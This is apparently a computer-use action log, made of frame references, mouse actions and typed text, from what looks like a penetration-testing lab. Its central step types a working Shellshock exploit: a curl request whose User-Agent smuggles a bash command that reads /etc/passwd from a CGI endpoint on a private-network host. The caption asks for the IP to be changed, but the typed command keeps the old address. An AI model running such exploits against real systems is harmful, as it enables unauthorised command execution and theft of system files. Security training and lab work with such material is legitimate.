
{"action": "mouse_move", "coordinate": [588, 286]}

{"action": "mouse_move", "coordinate": [698, 877]}

Select the READ ETC PASSWD curl command in the notes
{"action": "double_click", "coordinate": [37, 296]}

{"action": "mouse_move", "coordinate": [1429, 18]}

Paste the /etc/passwd curl command, change its IP to 192.168.10.102, and run it
{"action": "type", "text": "curl -A \"() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /bin/cat /etc/passwd\" bash -s :'' http://192.168.32.134/cgi-bin/status"}

{"action": "mouse_move", "coordinate": [777, 295]}

{"action": "mouse_move", "coordinate": [887, 340]}

{"action": "double_click", "coordinate": [900, 328]}
